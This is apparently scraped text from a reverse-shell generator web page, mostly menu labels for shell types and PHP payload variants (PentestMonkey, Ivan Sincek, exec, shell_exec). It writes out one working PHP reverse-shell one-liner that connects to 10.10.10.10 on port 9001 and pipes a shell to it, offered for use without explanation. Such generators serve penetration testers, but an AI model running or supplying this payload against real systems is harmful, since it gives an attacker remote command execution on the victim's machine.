 https://shell.nctry.com
Reverse Bind MSFVenom
OS All Show Advanced
PHP Emoji
🚀 php -r '$sock=fsockopen("10.10.10.10",9001);exec("sh <&3 >&3 2>&3");'
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP exec
PHP shell_exec